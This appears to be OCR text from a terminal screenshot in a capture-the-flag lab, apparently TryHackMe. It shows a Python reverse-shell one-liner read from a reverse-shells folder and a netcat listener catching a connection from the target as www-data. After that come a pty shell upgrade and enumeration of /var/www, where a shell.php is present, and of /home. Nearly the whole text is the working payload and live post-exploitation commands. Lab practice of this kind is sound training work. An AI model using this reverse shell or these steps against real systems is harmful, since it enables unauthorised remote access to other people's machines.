 Activities
Terminal
Sep 10 16:21
arrow@ideapad: ~/tools/reverse-shells
arrow@ideapad: ~
arrow@ideapad: ~/thm/res
arrow@ideapad: ~/tools/reverse-shells
arrow@ideapad:~/thm/res$ cd
arrow@ideapad:~$ cd ~/tools/reverse-shells/
arrow@ideapad:~/tools/reverse-shells$ cat pythonrev.py
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.141.51",1234));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
arrow@ideapad:~/tools/reverse-shells$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.35.220 56998
www-data@ubuntu:/var/www/html$ python -c "import pty;pty.spawn('/bin/bash');"
python -c "import pty;pty.spawn('/bin/bash');"
www-data@ubuntu:/var/www/html$ ls
ls
index.html  shell.php
www-data@ubuntu:/var/www/html$ cd ..
cd ..
www-data@ubuntu:/var/www$ ls -la
ls -la
total 12
drwxr-xr-x  3 root root 4096 Sep  2  2020 .
drwxr-xr-x 12 root root 4096 Sep  2  2020 ..
drwxrwxrwx  2 root root 4096 Sep 10 03:49 html
www-data@ubuntu:/var/www$ cd ..
cd ..
www-data@ubuntu:/var$ cd /home
cd /home
www-data@ubuntu:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 Sep  1  2020 .
drwxr-xr-x 22 root   root   4096 Sep  1  2020 ..
drwxr-xr-x  5 vianka vianka 4096 Sep  2  2020 vianka